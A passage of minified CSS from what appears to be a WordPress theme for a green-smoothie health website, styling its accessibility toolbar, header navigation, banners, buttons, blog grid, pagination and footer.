750ms cubic-bezier(.23, 1, .32, 1);-moz-transition:left 750ms cubic-bezier(.23, 1, .32, 1);-o-transition:left 750ms cubic-bezier(.23, 1, .32, 1);transition:left 750ms cubic-bezier(.23, 1, .32, 1)}#pojo-a11y-toolbar.pojo-a11y-toolbar-left.pojo-a11y-toolbar-open{left:0}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a:focus,#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay.pojo-a11y-toolbar-open .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay.pojo-a11y-toolbar-open .pojo-a11y-toolbar-toggle a{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{font-weight:700}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}.pojo-skip-link{position:absolute;top:-1000em}.pojo-skip-link:focus{left:50px;top:50px;height:auto;width:200px;display:block;font-size:14px;font-weight:700;text-align:center;padding:15px 23px 14px;background-color:#f1f1f1;color:#21759b;z-index:100000;line-height:normal;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::after,#pojo-a11y-toolbar ::before{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}button,hr,input{overflow:visible}progress,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{margin:.67em 0}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[hidden],template{display:none}.gsg-row{display:block;clear:both;padding:0;margin:0 auto;width:100%;max-width:92%}.gsg-row .gsg-fourth,.gsg-row .gsg-full,.gsg-row .gsg-half{margin:0;width:100%}.gsg-row .gsg-full{padding:1%}.gsg-row .gsg-fourth,.gsg-row .gsg-half{padding:3% 1%}@media(min-width:600px){.gsg-row .gsg-fourth,.gsg-row .gsg-half{padding:2%}}.gsg-row .gsg-full{display:block;padding:0 1%;max-width:90%;margin:0 auto}@media(min-width:600px){.gsg-row .gsg-full{max-width:98%}}.gsg-row .gsg-half{max-width:90%;display:block;margin:0 auto}@media(min-width:600px){.gsg-row .gsg-half{max-width:45%;display:inline-block;vertical-align:top;margin:0}}.gsg-row .gsg-fourth{max-width:90%;display:block;margin:0 auto}@media(min-width:600px){.gsg-row .gsg-fourth{max-width:45%;display:inline-block;vertical-align:top;margin:0}}@media(min-width:1024px){.gsg-row .gsg-fourth{max-width:21%}}.gsg-row-flex{box-sizing:border-box;display:flex;flex-flow:wrap;flex-direction:column}@media(min-width:768px){.gsg-row-flex{flex-direction:row}}.gsg-row-flex .gsg-flex-item{flex:1;margin:1% auto;width:100%;max-width:96%;flex-basis:96%}@media(min-width:768px){.gsg-row-flex .gsg-flex-item{margin:1%;max-width:48%;flex-basis:48%}}@font-face{font-display:swap;font-family:RC;src:url(https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myfonts/RC.woff2) format("woff2"),url(https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myfonts/RC.woff) format("woff")}@font-face{font-display:swap;font-family:"R";src:url(https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myfonts/R.woff2) format("woff2"),url(https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myfonts/R.woff) format("woff")}body{font-family:R;font-weight:400;font-size:15px}@media(min-width:360px){body{font-size:16px}}@media(min-width:ms){body{font-size:16px}}h1{font-size:2em}h2{font-size:1.5em}h3{font-size:1.37em}h4{font-size:1.22em}a,button,h1,h2,h3,h4,input[type=button],input[type=submit],th{font-family:RC;color:#373737}a,button,input[type],radio,select,textarea{transition:all .2s ease}a:focus,a:hover,button:focus,button:hover,input[type]:focus,input[type]:hover,radio:focus,radio:hover,select:focus,select:hover,textarea:focus,textarea:hover{cursor:pointer}a{color:#0db3a9}a:hover{color:#373737}a:visited{color:#0db3a9}a:visited:hover{color:#373737}input[type],textarea{margin:0;background:#f7f7f7;border:1px solid #f7f7f7;color:#373737}input[type]:hover,textarea:hover{background:#fff;border-color:#373737}input[type]:focus,textarea:focus{background:#fff;outline:0!important;border:1px solid #0db3a9;color:#373737}input[type]::-moz-placeholder,textarea::-moz-placeholder{color:#9c9c9c}input[type]::placeholder,textarea::placeholder{color:#9c9c9c}button,input[type=button],input[type=submit]{background:#0db3a9;color:#fff;border:none;display:block;margin:15px auto;text-transform:uppercase;border-radius:3px;font-weight:700;min-width:40%}button:hover,input[type=button]:hover,input[type=submit]:hover{background:#f7f7f7;color:#373737}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.screen-reader-text,.visuallyhidden{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;top:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body.search{background:0 0}img{max-width:100%;height:auto}.anchor,a,div,h2,h3,h4,p,ul{scroll-margin-top:85px}header .gsg-header-half-override{max-width:47%!important;display:inline-block!important;vertical-align:middle!important;padding:2% 1%!important}@media(min-width:768px){header .gsg-header-half-override{padding:1%!important}header .gsg-header-half-override img{max-width:65%}}@media(min-width:1024px){.gsg-full .gsg-row-flex .gsg-flex-item{max-width:31.3%;flex-basis:31.3%}header .gsg-header-half-override{padding:1.5% 1%!important}}header .gsg-header-half-override img{transition:all .2s ease;width:100%;height:auto;display:block}header .gsg-header-full-override{padding:0 1%!important}header hr{width:100%;display:block;border:none;margin:0;padding:0;height:1px;background:#f7f7f7}header nav.gsg-nav-panel ul{margin:0;padding:0;list-style:none;display:block;width:100%;float:right}@media(min-width:600px){header nav.gsg-nav-panel ul{width:300px}}header nav.gsg-nav-panel ul li{display:inline-block;vertical-align:middle;text-align:right;width:22%}header nav.gsg-nav-panel ul li a.gsg-search{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/search.png") no-repeat}header nav.gsg-nav-panel ul li a.gsg-account{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/profile.png") no-repeat}header nav.gsg-nav-panel ul li a.gsg-cart{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/cart.png") no-repeat}header nav.gsg-nav-panel ul li a.gsg-account,header nav.gsg-nav-panel ul li a.gsg-cart,header nav.gsg-nav-panel ul li a.gsg-search{display:none}@media(min-width:1024px){header nav.gsg-nav-panel ul{width:auto}header nav.gsg-nav-panel ul li{width:auto;float:left}header nav.gsg-nav-panel ul li a.gsg-account,header nav.gsg-nav-panel ul li a.gsg-cart,header nav.gsg-nav-panel ul li a.gsg-search{display:block;background-position:7px center!important;height:22px;background-size:22px 22px!important}header nav.gsg-nav-panel ul li a.gsg-menu{display:none}}header nav.gsg-nav-panel ul li a.gsg-menu{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/hamburger.png") no-repeat;background-position:right center!important;height:28px;background-size:24px 24px!important}header nav.gsg-nav-panel ul li a{text-decoration:none;text-transform:capitalize;color:#9c9c9c;display:block}header nav.gsg-nav-panel ul li a:hover{color:#373737;opacity:.6}header nav.gsg-nav-panel ul li a:visited{color:#9c9c9c}header nav.gsg-nav-panel ul li a:visited:hover{color:#373737;opacity:.6}header nav.gsg-nav-panel ul li a span{margin-left:35px;display:none}header nav.gsg-nav-panel ul li ul li{display:block;width:100%}header nav.gsg-nav-panel ul li ul li a{display:block;margin:0;padding:5px 0;text-align:left}header nav.gsg-nav-panel ul li .gsg-nav-panel-account,header nav.gsg-nav-panel ul li .gsg-nav-panel-search{display:none;width:inherit;position:absolute;background:#fff;z-index:9997;padding:15px 20px;margin-top:8px;box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-moz-box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-webkit-box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-khtml-box-shadow:0 3px 3px 0 rgba(156,156,156,.5)}header nav.gsg-nav-main-mobile{padding:3%;position:fixed;width:94%;height:98%;margin-bottom:2%;z-index:99999;display:none;background:#fff;top:0;left:0;overflow-y:scroll}header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-left,header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-right{display:inline-block;vertical-align:middle;width:100%}header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-left{max-width:65%}@media(min-width:768px){header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-left{max-width:50%}}header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-left img{width:100%;height:auto;display:block}header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-right{padding:2% 0;max-width:33%}header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-right a.gsg-menu-close{text-align:center;text-decoration:none;text-align:right;color:#0db3a9;display:block;font-size:2em}header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-right a.gsg-menu-close:hover{color:#373737}header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-right a.gsg-menu-close:visited{color:#0db3a9}header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-right a.gsg-menu-close:visited:hover{color:#373737}header nav.gsg-nav-main-mobile ul{margin:0 0 20px;padding:0;list-style:none}header nav.gsg-nav-main-mobile ul li{transition:all .2s ease;display:block;width:100%}header nav.gsg-nav-main-mobile ul li a{text-decoration:none;text-transform:uppercase;color:#373737;display:block;padding:20px 0;border-bottom:1px solid #f7f7f7}header nav.gsg-nav-main-mobile ul li a:hover{color:#0db3a9}header nav.gsg-nav-main-mobile ul li a:visited{color:#373737}header nav.gsg-nav-main-mobile ul li a:visited:hover{color:#0db3a9}header nav.gsg-nav-main-mobile ul li ul{display:none}header nav.gsg-nav-main-mobile ul li ul li{display:block}header nav.gsg-nav-main-mobile ul li ul li a{padding:20px 35px;margin:0;border-color:#fff;background:#f7f7f7}header nav.gsg-nav-main-mobile ul li ul li a:hover{background:#fff}header nav.gsg-nav-main-mobile ul li.gsg-home a{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/home.png") no-repeat;background-position:left center!important;background-size:19px 19px!important;width:100%;display:block}header nav.gsg-nav-main-mobile ul li.gsg-home a:hover{opacity:.8;background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/home_hover.png") no-repeat}header nav.gsg-nav-main-mobile ul li.menu-item-has-children{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/hamburger.png") no-repeat;background-position:right center;background-size:28px 28px}header nav.gsg-nav-main-mobile ul li.menu-item-has-children:hover{opacity:.8}header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-search{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/search.png") no-repeat}header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-account{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/profile.png") no-repeat}header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-cart{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/cart.png") no-repeat}header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-account,header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-cart,header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-search{background-position:center center!important;background-size:19px 19px!important;height:24px;width:100%;display:inline-block;vertical-align:top;padding:15px 0;max-width:calc(33.3% - 3px)}header nav.gsg-nav-main-mobile section.gsg-nav-panel a{display:block}header nav.gsg-nav-main-mobile section.gsg-nav-panel a:hover{opacity:.6}header nav.gsg-nav-main-mobile .gsg-nav-panel-account,header nav.gsg-nav-main-mobile .gsg-nav-panel-search{display:none}header nav.gsg-nav-main-mobile .gsg-nav-panel-search form{padding:2% 0;margin:20px 0}header nav.gsg-nav-main-mobile .gsg-nav-panel-account ul{margin:20px 0}header nav.gsg-nav-main-mobile .gsg-nav-panel-account ul li a{border-color:#fff;background:#f7f7f7;text-indent:10px}header nav.gsg-nav-main-mobile .gsg-nav-panel-account ul li a:hover{background:#fff}header nav.gsg-nav-main{display:none}header nav.gsg-nav-main ul{margin:0;padding:0;list-style:none}header nav.gsg-nav-main ul li{display:block;width:100%}header nav.gsg-nav-main ul li a{text-decoration:none;text-transform:uppercase;color:#373737;display:block;font-size:1.2em;padding:10px 0}@media(min-width:1024px){header nav.gsg-nav-panel ul li a span{padding:5px 15px 5px 5px;display:block}header nav.gsg-nav-main{display:block}header nav.gsg-nav-main ul li{display:inline-block;vertical-align:middle;width:auto;margin-right:25px}header nav.gsg-nav-main ul li a{padding:20px 0}header.gsg-fixed .gsg-head-fixed-toggle .gsg-header-half-override{padding:.25% 1%!important}}header nav.gsg-nav-main ul li a:hover{color:#0db3a9}header nav.gsg-nav-main ul li a:visited{color:#373737}header nav.gsg-nav-main ul li a:visited:hover{color:#0db3a9}header nav.gsg-nav-main ul li ul{display:none}header nav.gsg-nav-main ul li ul li{display:block}header nav.gsg-nav-main ul li ul li a{padding:10px;margin:0}header nav.gsg-nav-main ul li:hover ul{display:block;width:inherit;position:absolute;background:#fff;z-index:9997;padding:.5%;box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-moz-box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-webkit-box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-khtml-box-shadow:0 3px 3px 0 rgba(156,156,156,.5)}header nav.gsg-nav-main ul li.gsg-home a{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/home.png") no-repeat;background-position:center center!important;background-size:19px 19px!important;width:19px;display:block;transition:all .2s ease}header nav.gsg-nav-main ul li.gsg-home a:hover{opacity:.8;background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/home_hover.png") no-repeat}header.gsg-fixed{top:0;position:fixed!important;z-index:9996!important;max-width:100%!important;background:#fff;box-shadow:0 4px 2px -2px rgba(156,156,156,.5);-moz-box-shadow:0 4px 2px -2px rgba(156,156,156,.5);-webkit-box-shadow:0 4px 2px -2px rgba(156,156,156,.5);-khtml-box-shadow:0 4px 2px -2px rgba(156,156,156,.5)}header.gsg-fixed .gsg-head-fixed-toggle{display:block;width:100%;max-width:92%;margin:0 auto}@media(min-width:1200px){.gsg-row{max-width:1100px}header nav.gsg-nav-main ul li{margin-right:40px}header.gsg-fixed .gsg-head-fixed-toggle{max-width:1100px}}header.gsg-fixed .gsg-head-fixed-toggle nav.gsg-nav-main ul li a{padding:10px 0!important}header.gsg-fixed .gsg-head-fixed-toggle nav.gsg-nav-main ul li ul li a{padding:10px!important}.gsg-row-override{position:relative;max-width:100%!important}.gsg-row-override h2{font-size:1.5em;margin-top:1.25em;padding:0;text-align:center}@media(min-width:600px){header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-account,header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-cart,header nav.gsg-nav-main-mobile section.gsg-nav-panel a.gsg-search{max-width:85px}.gsg-row-override h2{font-size:2em}}.gsg-row-override h3{font-size:1.3em;font-style:italic;color:#9c9c9c;display:block;line-height:1.5;font-weight:100;margin:0 auto;text-align:center;width:100%}@media(min-width:768px){header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-right{max-width:50%}.gsg-row-override h3{font-size:1.5em;width:60%}}.gsg-cta-banner{max-width:100%;margin:0;text-align:center;background:#e70189}.gsg-cta-banner p{padding:7px 0;margin:0}.gsg-cta-banner a,.gsg-cta-banner p{color:#fff}.gsg-cta-banner a{font-weight:700;display:block;width:100%;text-transform:uppercase}.gsg-cta-banner a:hover{color:#373737}.gsg-cta-banner span{text-transform:initial;font-weight:100;display:inline-block;vertical-align:middle;text-decoration:none;margin-left:7px;letter-spacing:1px;font-size:.86em;text-transform:uppercase}.gsg-row-robyn{margin-bottom:0;background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/header-robyn-m.jpg") no-repeat;background-size:cover;background-position:100% -10px}@media(min-width:480px){header nav.gsg-nav-main-mobile .gsg-nav-main-mobile-right a.gsg-menu-close{font-size:2.2em}.gsg-row-robyn{background-position:100% -40px}}@media(min-width:600px){.gsg-row-robyn{background-position:100% -80px}}@media(min-width:768px){.gsg-row-robyn{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/header-robyn.jpg") no-repeat;background-size:cover;background-position:60% 100%}}.gsg-row-robyn .gsg-row{padding:245px 0 15px!important}.gsg-row-robyn .gsg-row .gsg-half{background:rgba(255,255,255,.8);outline:rgba(247,247,247,.4) solid 1px;outline-offset:-8px}@media(min-width:1200px){.gsg-row-robyn{background-position:center}.gsg-row-robyn .gsg-row .gsg-half{background:0 0;outline:0;outline-offset:0}}.gsg-row-robyn .gsg-row .gsg-half h1{text-align:center;font-weight:400;padding:3%;font-size:1em;margin:0}.gsg-row-robyn .gsg-row .gsg-half h1 span{font-family:PS;font-weight:400;color:#0db3a9;display:block;font-size:1.8em;margin:5px}@media(min-width:600px){.gsg-row-robyn .gsg-row{padding:5px 0!important}.gsg-row-robyn .gsg-row .gsg-half{max-width:68%}.gsg-row-robyn .gsg-row .gsg-half h1{font-size:1.5em;margin:0 0 3%}.gsg-row-robyn .gsg-row .gsg-half h1 span{font-size:2.1em;margin:15px 10px}.gsg-row-robyn-outer{display:none}}form.searchform label{display:none}form.searchform input[type=text]{padding:.5em;width:calc(75% - 2px - 1em);display:inline-block;padding:3%;width:calc(94% - 2px)}form.searchform input[type=submit]{display:none}.gsg-search-custom{margin:15px auto!important}.gsg-search-custom form input[type=text]{border:1px solid #0db3a9}img.gsg-full-image{height:auto;display:block}.gsg-row-green{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/green-texture.png");position:absolute;bottom:0;z-index:-1;background-size:100px 100px;max-width:98%!important;height:100%}@media(min-width:768px){.gsg-row-robyn .gsg-row .gsg-half{max-width:48%}.gsg-row-robyn .gsg-row .gsg-half h1{font-size:2em}form.searchform input[type=text]{padding:1.5%;width:calc(97% - 2px)}.gsg-row-green{height:87.5%}}.gsg-row-banner{margin-bottom:0}.gsg-row-banner .gsg-full{padding-bottom:0}.gsg-row-banner .gsg-banner{color:#fff;line-height:1.3;font-size:.8em;text-align:center;padding:2% 0;max-height:355px}.gsg-row-banner .gsg-banner a{font-size:1.4em}@media(min-width:768px){.gsg-row-banner .gsg-banner{text-align:right;font-size:.65em;padding:10px 0 0;max-height:156px}}@media(min-width:1024px){.gsg-row-green{height:72.5%}.gsg-row-banner .gsg-banner{padding:32px 0 0;font-size:.8em}}@media(min-width:1400px){.gsg-row-banner .gsg-banner{font-size:1em}}.gsg-row-banner .gsg-banner .gsg-half{padding:1%;max-width:98%;display:block}@media(min-width:600px){.gsg-row-banner .gsg-banner .gsg-half{max-width:98%;display:block}}.gsg-row-banner .gsg-banner .gsg-half .gsg-button-3{margin:15px 0;letter-spacing:3px;border-width:1px;width:100%;padding:2%}@media(min-width:768px){.gsg-row-banner .gsg-banner .gsg-half{max-width:47%;display:inline-block;vertical-align:bottom;padding:0 1%}.gsg-row-banner .gsg-banner .gsg-half{padding:0 1%}.gsg-row-banner .gsg-banner .gsg-half .gsg-button-3{float:right;max-width:80%;padding:1.5% 1%}}.gsg-button-1,.gsg-button-3,input[type=button],input[type=submit]{display:block;text-align:center;text-decoration:none;text-transform:uppercase;font-weight:700;border-radius:3px;letter-spacing:2px;padding:15px 25px;max-width:300px}.gsg-button-1{background:#0db3a9;color:#fff;border:0;margin:15px auto;max-width:100%}@media(min-width:600px){.gsg-button-1{max-width:400px}}.gsg-button-1:hover{color:#373737;background:#f7f7f7}.gsg-button-1:visited{color:#fff}.gsg-button-1:visited:hover{color:#373737;background:#f7f7f7}.gsg-button-1:focus{background:#fff;outline:0!important;border:1px solid #0db3a9;color:#373737}.gsg-button-3{background:0 0!important;margin:15px auto;max-width:calc(96% - 2px)}.gsg-button-3{color:#fff;border:2px solid #fff}.gsg-button-3:hover{color:#373737;border-color:#373737}.gsg-button-3:visited{color:#fff}.gsg-button-3:visited:hover{color:#373737;border-color:#373737}a.gsg-row-block-link img.gsg-full-image{transition:all .2s ease}a.gsg-row-block-link:hover img{opacity:.8}a.gsg-secondary-menu{text-align:center;text-decoration:none;text-transform:uppercase;color:#373737;font-size:1.4em;font-weight:bolder;margin-top:10px;padding:10px;display:block;background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/hamburger-secondary.png") no-repeat;border-bottom:1px solid #9c9c9c;border-radius:3px;background-position:98% center!important;height:28px;background-size:24px 24px!important}a.gsg-secondary-menu:hover{color:#373737;opacity:.6}nav.gsg-nav-secondary{display:none}nav.gsg-nav-secondary>ul{border-bottom:1px dashed #373737}nav.gsg-nav-secondary ul{margin:0;padding:0;list-style:none}nav.gsg-nav-secondary ul li{display:inline-block;vertical-align:middle;width:auto}@media(min-width:1024px){a.gsg-secondary-menu{display:none}nav.gsg-nav-secondary{display:block;margin-top:10px}nav.gsg-nav-secondary ul li{margin-right:25px}footer .gsg-footer-override .gsg-fourth{height:400px;border-left:1px solid #f7f7f7;max-width:calc(22% - 1px)}}nav.gsg-nav-secondary ul li a{text-decoration:none;text-transform:uppercase;color:#373737;display:block;font-size:1.2em;padding:25px 0;border-bottom:none}nav.gsg-nav-secondary ul li a:hover{color:#0db3a9}nav.gsg-nav-secondary ul li a:visited{color:#373737}nav.gsg-nav-secondary ul li a:visited:hover{color:#0db3a9}nav.gsg-nav-secondary ul li ul{display:none}nav.gsg-nav-secondary ul li ul li{display:block}nav.gsg-nav-secondary ul li ul li a{padding:10px;margin:0}nav.gsg-nav-secondary ul li:hover ul{display:block;width:inherit;position:absolute;background:#fff;z-index:9997;padding:.5%;box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-moz-box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-webkit-box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-khtml-box-shadow:0 3px 3px 0 rgba(156,156,156,.5)}nav.gsg-nav-secondary-mobile{display:none}nav.gsg-nav-secondary-mobile ul{margin:0;padding:0;list-style:none}nav.gsg-nav-secondary-mobile ul li{display:block;width:100%}nav.gsg-nav-secondary-mobile ul li a{text-decoration:none;text-transform:uppercase;color:#373737;display:block;padding:15px 0;border-bottom:1px solid #f7f7f7}nav.gsg-nav-secondary-mobile ul li a:hover{color:#0db3a9}nav.gsg-nav-secondary-mobile ul li a:visited{color:#373737}nav.gsg-nav-secondary-mobile ul li a:visited:hover{color:#0db3a9}nav.gsg-nav-secondary-mobile ul li ul{display:none}nav.gsg-nav-secondary-mobile ul li ul li{display:block}nav.gsg-nav-secondary-mobile ul li ul li a{border-bottom:1px solid #fff;background:#f7f7f7;padding:15px;margin:0}nav.gsg-nav-secondary-mobile ul li ul li a:hover{background:0 0}nav.gsg-nav-secondary-mobile ul li.menu-item-has-children{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/nav/hamburger-secondary.png") no-repeat;background-position:98% center!important;background-size:24px 24px}nav.gsg-nav-secondary-mobile ul li.menu-item-has-children:hover{opacity:.8}article dl,article p,article table,article ul{color:#373737;line-height:1.4;font-size:1.1em}article ul ul{font-size:1em}article .gsg-blog-div{background:#f7f7f7}article .gsg-blog-div a{display:block;text-decoration:none;padding:0 0 2%;color:#373737;position:relative}article .gsg-blog-div a:hover{color:#9c9c9c;opacity:.8}article .gsg-blog-div a img.gsg-full-image{outline:rgba(247,247,247,.4) solid 1px;outline-offset:-8px;height:230px;-o-object-fit:cover;object-fit:cover;width:100%}article .gsg-blog-div a span.gsg-blog-div-general{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/blog/pencil.png") no-repeat}article .gsg-blog-div a span{position:absolute;top:7px;right:7px;background-position:center center!important;background-size:50px!important;height:50px;width:50px}article .gsg-blog-div a h2{text-align:center;padding:1% 3%}article .gsg-blog-div a p{padding:1% 7%;font-size:1em;color:#9c9c9c}article{overflow-wrap:break-word}.navigation.pagination{display:block;width:100%;max-width:100%;margin:20px 0}.navigation.pagination a{text-decoration:none;font-size:1.3em;display:inline-block;color:#373737}.navigation.pagination a:hover{color:#0db3a9}.navigation.pagination a.next,.navigation.pagination a.prev{background:#0db3a9;color:#fff}.navigation.pagination a.next:hover,.navigation.pagination a.prev:hover{background:#f7f7f7;color:#373737}.navigation.pagination span.current{font-size:1.3em;color:#9c9c9c;border:1px solid #9c9c9c}.navigation.pagination a,.navigation.pagination span{margin:.5% 2%;padding:5px 10px}@media(min-width:600px){.navigation.pagination a,.navigation.pagination span{margin:0 .5%;padding:15px 20px}}iframe,video{max-width:100%}footer{margin:0;display:block;clear:both;max-width:100%;width:100%;padding:0 0 60px}footer hr{width:100%;display:block;border:none;margin:0 auto;padding:0;height:1px;background:#f7f7f7;max-width:98%}footer .gsg-footer-override{padding:5% 0}footer .gsg-footer-override .gsg-fourth{padding:30px 1%}footer .gsg-footer-override h3:first-of-type{margin:0 0 20px}footer .gsg-footer-override h3{color:#a6d06e;margin:30px 0 20px;font-size:1.2em;margin:60px 0 20px}footer .gsg-footer-override nav.gsg-nav-footer ul{margin:0;padding:0;list-style:none}footer .gsg-footer-override nav.gsg-nav-footer ul li{display:block}footer .gsg-footer-override nav.gsg-nav-footer ul li a{padding:10px 0;display:block;text-decoration:none;text-transform:capitalize;color:#9c9c9c}footer .gsg-footer-override nav.gsg-nav-footer ul li a:hover{color:#373737}footer .gsg-footer-override nav.gsg-nav-footer ul li a:visited{color:#9c9c9c}footer .gsg-footer-override nav.gsg-nav-footer ul li a:visited:hover{color:#373737}footer .gsg-footer-override nav.gsg-nav-footer ul li:first-child a{color:#a6d06e;font-weight:700;font-size:1.2em;padding:0;margin-bottom:20px}footer .gsg-footer-override nav.gsg-nav-footer ul li:first-child a:hover{color:#0db3a9}footer .gsg-footer-override nav.gsg-nav-footer ul li:first-child a:visited{color:#a6d06e}footer .gsg-footer-override nav.gsg-nav-footer ul li:first-child a:visited:hover{color:#0db3a9}footer img.gsg-full-image{display:none}@media(min-width:600px){footer .gsg-footer-override h3{margin:30px 0 20px}footer img.gsg-full-image{display:block}}footer h4{margin:30px 0 10px;color:#9c9c9c;font-weight:400;text-align:left}footer h4 a{color:#9c9c9c;text-decoration:none;display:block;width:100%;margin:10px 0}footer h4 a:hover{color:#373737}footer h4 a:visited{color:#9c9c9c}footer h4 a:visited:hover{color:#373737}footer nav.gsg-nav-resources{margin:35px 0}@media(min-width:1200px){.gsg-row-banner .gsg-banner .gsg-half .gsg-button-3{max-width:70%;margin-bottom:20px}nav.gsg-nav-secondary ul li{margin-right:50px}footer 